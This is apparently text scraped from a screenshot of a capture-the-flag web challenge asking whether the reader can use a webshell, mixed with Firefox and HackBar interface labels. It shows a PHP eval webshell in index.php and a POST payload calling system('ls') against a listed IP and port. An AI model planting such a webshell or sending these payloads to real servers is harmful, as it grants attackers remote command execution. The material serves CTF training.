 220.249.52.133:34201/?http:%2f%2f220.249.52.133:34201%2f
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
你会使用webshell吗?
flag.txt index.php <?php
@eval($_POST['shell']);?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://220.249.52.133:34201/
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data shell=system("ls");
激活 Windows